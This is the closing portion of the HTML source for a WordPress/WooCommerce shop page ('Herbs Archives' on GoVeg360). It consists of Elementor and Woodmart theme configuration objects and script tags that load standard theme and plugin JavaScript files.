var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Herbs Archives - GoVeg360","excerpt":null}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Herbs Archives - GoVeg360","excerpt":null}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8edced87997b4e39964ec516446c4591","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://goveg360.com/cart/","ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://goveg360.com/","shop_url":"https://goveg360.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-wp-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-woo-mod-shop-attributes-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-woo-categories-loop-mask-subcat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css","wd-woo-categories-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-woo-mod-product-labels-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-load-more-button-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-load-more-button.min.css","wd-widget-collapse-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-owl-carousel-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-brands-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-text-block-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-promo-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-section-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mc4wp-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-cookies-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-bottom-toolbar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.4" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=6.5.4" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=6.5.4" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.4" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=6.5.4" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=6.5.4" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.5.4" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=6.5.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.5.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
